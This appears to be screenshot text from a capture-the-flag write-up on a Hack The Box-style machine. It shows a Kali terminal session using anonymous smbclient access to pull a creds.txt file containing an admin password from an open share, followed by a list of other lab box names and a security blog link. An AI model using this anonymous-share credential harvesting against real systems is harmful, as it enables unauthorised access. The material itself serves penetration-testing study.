 dayu@kali: ~
dayu@kali: ~/桌面/dayuFriendZone
dayu@kali: ~ 187x43
dayu@kali:~/桌面/dayuFriendZone$ smbclient -N \\\\10.10.10.123\\general
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Jan 17 04:10:51 2019
.. D 0 Thu Jan 24 05:51:02 2019
creds.txt N 57 Wed Oct 10 07:52:42 2018
9221460 blocks of size 1024. 6459900 blocks available
smb: \> get creds.txt
Error opening local file creds.txt
smb: \> cd ..
smb: \> exit
dayu@kali:~/桌面/dayuFriendZone$ cd ../..
dayu@kali:~$ smbclient -N \\\\10.10.10.123\\general
Try "help" to get a list of possible commands.
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> exit
dayu@kali:~$ ls
公共 模板 视频 图片 文档 下载 音乐 桌面 creds.txt
dayu@kali:~$ cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
dayu@kali:~$
dayuApocalyst
dayuDab
d
dayuYpuffy
day
dayuCarrier
dayuFrolic
da
大余安全
https://blog.csdn.net/qq_34801745